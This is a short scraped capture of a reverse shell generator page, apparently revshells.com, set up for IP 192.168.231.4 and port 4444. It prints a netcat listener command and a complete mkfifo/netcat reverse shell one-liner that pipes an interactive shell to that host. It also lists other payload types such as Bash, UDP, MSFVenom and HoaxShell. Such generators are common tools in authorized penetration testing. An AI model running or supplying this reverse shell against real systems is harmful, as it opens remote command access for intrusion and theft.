 https://www.revshells.com
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.231.4 Port 4444 +1
Listener
Advanced
🚀 nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash read line
Bash 5
Bash udp
nc mkfifo
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 192.168.231.4 4444 >/tmp/f